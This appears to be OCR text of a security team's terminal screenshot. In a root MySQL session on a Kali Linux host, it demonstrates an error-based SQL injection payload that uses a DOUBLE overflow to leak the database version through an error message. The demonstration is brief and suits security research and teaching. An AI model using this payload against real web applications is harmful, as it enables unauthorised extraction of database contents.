 Mramydnei — root@server-m1r4: /var/www — ssh — 107×30
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 25 17:07:31 2014 from pc52-73.gakuseiryo.ipc.fukushima-u.ac.jp
root@server-m1r4:~# cd /var
root@server-m1r4:/var# cd www
root@server-m1r4:/var/www# service mysql start
[ ok ] Starting MySQL database server: mysqld already running.
root@server-m1r4:/var/www# mysql -u root -p
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
root@server-m1r4:/var/www# mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 1893
Server version: 5.5.37-0+wheezy1 (Debian)
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select 1E308*if((select*from(select version())x),2,2);
ERROR 1690 (22003): DOUBLE value is out of range in '(1E308 * if((select '5.5.37-0+wheezy1' from dual),2,2)
)'
mysql>
F4CK
Security Team